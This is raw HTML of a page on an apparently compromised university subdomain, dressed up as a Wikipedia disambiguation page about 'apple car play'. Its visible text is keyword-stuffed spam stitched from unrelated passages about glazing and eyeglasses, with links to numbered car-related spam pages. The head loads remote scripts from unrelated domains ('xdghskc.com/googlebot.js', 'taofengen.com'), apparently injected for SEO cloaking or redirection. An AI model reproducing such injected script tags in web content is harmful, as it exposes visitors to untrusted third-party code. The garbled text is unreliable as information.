

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/VehiclesReservation/car/?87747-1.html
body_size: 17334
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>apple car play - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">apple car play</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">apple car play</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>apple car play


Widely respected for its expertise in high-end aluminium glazing products, Fenster was approached by programme-makers and asked to supply a premium-quality sliding door.

﻿Glasses, also known as eyeglasses or spectacles, are devices consisting of glass or hard plastic lenses mounted in a frame that holds them in front of a person's eyes, typically using a bridge over the nose and arms which rest over the ears. Glasses are typically used for vision correction, such as with reading glasses and glasses used for nearsightedness. Safety glasses provide eye protection against flying debris for construction workers or lab technicians; these glasses may have protection for the sides of the eyes as well as in the lenses. Some types of safety glasses are used to protect against visible and near-visible light or radiation. Glasses are worn for eye protection in some sports, such as squash. Glasses wearers may use a strap to prevent the glasses from falling off during movement or sports. Wearers of glasses that are used only part of the time may have the glasses attached to a cord that goes around their neck, to prevent the loss of the glasses.


</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?916052-1.html'>model car world</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?322984-1.html'>cars & camper</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?135325-1.html'>faller car system</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?436956-1.html'>car rental usa</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?276928-1.html'>i couldn t care less lyrics</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?777779-1.html'>apple car</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?4405410-1.html'>car crash</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?80127-1.html'>gold car</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>